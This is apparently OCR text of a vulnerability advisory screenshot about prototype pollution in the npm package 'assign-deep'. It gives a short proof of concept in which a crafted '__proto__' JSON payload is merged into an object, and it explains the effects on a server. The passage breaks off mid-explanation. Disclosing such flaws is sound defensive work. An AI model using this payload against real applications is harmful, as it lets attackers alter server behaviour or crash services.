
var merge = require('assign-deep');

var malicious_payload = '{"__proto__":{"oops":"It 
works !"}}';

var a = {};

console.log("Before : " + a.oops);

merge({}, JSON.parse(malicious_payload));

This shows that an attacker can add attributes to all
existing object on the server. Additional attribute can be
used to change the execution code flow or cause error on
every subsequent request by replacing "toString" or
"valueOf".
Details
Prototype Pollution is a vulnerability affecting JavaScript.
Prototype Pollution refers to the ability to inject properties
into existing JavaScript language construct prototypes,